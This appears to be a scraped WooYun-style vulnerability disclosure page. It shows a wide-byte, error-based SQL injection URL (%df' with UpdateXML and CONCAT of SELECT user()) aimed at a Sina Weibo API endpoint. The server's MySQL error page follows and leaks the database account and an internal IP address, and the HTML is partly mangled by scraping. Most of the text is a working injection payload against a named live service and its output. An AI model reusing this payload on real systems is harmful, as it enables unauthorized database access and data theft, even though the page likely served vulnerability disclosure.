 api.sina.com.cn/weibo/wb/users_show.json?uid=1787467502%df%27,0,UpdateXML(1,CONCAT(0x5b,mid((SELECT%20user()),1,32),0x5d),1),1397571500)%23&source=283546
IT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://api.sina.com.cn/weibo/wb/users_show.json?uid=1787467502%df',0,UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1),1397571500)%23&source=
Split URL
Execute
Enable Post data Enable Referrer
HTML>
HEAD>
META http-equiv="Content-Type" content="text/html; charset=gb2312">
TITLE> 页面没有找到 </TITLE>
/HEAD>
BODY background=http://image2.sina.com.cn/home/images/tz-001.gif>
table border=0 cellpadding=0 cellspacing=0 >
<tr><td height=134></td></tr>
/table>
table width=544 height=157 border=0 cellpadding=0 cellspacing=0 align=center>
<tr valign=middle align=middle>
<td background=http://image2.sina.com.cn/home/images/tz-002.gif>
<table border=0 cellpadding=0 cellspacing=0 >
<tr>
<td style=padding-left:80px;padding-top:10px><strong>执行查询出错
QL:INSERT INTO `weibo_api_proxy_log` (`server_ip`,`client_ip`,`url`,`has_error`,`error_code`,`error_info`,`refer`,`post_data`,`ti
df%27,0,UpdateXML(1,CONCAT(0x5b,mid((SELECT%20user()),1,32),0x5d),1),1397571500)%23&source=2835469272&callback=STK_13975707689683
',0,UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1),1397571500)#), see doc for more info.','','','1397571819')
YSQL错误代码:1105
错误信息:XPATH syntax error: '[openapi@10.55.22.72]'</strong></td>
</tr>
</table>
</td>
</tr>
www.wooyun.org